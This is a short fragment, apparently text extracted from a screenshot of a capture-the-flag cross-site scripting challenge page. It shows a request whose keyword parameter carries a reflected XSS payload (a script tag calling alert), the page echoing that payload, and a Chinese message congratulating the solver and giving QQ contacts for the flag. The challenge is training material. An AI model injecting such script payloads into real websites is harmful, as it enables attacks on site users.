 206.189.214.99:4080/xss/index.php?keyword="><script>alert(
80%
d0g3 xss
没有找到和"><script>alert(1)</script>相关的结果.
恭喜你成功弹窗，请联系qq索要flag,嘤嘤嘤：FDrag0n：1021872752，passer6y：749914034
确定 取消